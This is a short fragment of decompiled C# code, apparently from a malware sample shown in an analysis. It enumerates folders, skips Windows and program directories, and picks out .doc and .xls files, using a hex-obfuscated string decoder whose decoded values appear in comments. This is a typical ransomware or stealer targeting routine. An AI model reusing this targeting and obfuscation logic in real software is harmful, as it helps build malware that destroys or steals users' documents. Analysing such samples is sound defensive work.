 try
{
directories = Directory.GetDirectories(path);
}
catch
{
continue;
}
string[] array = null;
try
{
array = Directory.GetFiles(path);
}
catch
{
}
foreach (string text13 in array)
{
try
{
FileAttributes attributes = File.GetAttributes(text13);
bool flag14 = !text13.Contains(Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles)) //"C:\\Program Files (x86)"
&& !text13.Contains(Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles))
&& !text13.Contains(Environment.GetFolderPath(Environment.SpecialFolder.System)) //"C:\\Windows\\system32"
&& !text13.Contains(Environment.GetFolderPath(Environment.SpecialFolder.Programs))
&& !text13.Contains(Program.BatJwAK("43:3a:5c:5c:57:69:6e:64:6f:77:73:5c:5c")) //"C:\\Windows\\"
&& !text13.Contains(Program.BatJwAK("7e")) //"~"
&& !text13.Contains(Program.BatJwAK("52:65:63:79:63:6c:65")) //"Recycle"
&& (text13.Contains(Program.BatJwAK("2e:64:6f:63")) || text13.Contains(Program.BatJwAK("2e:78:6c:73"))) //".doc" || ".xls"
&& attributes != FileAttributes.System;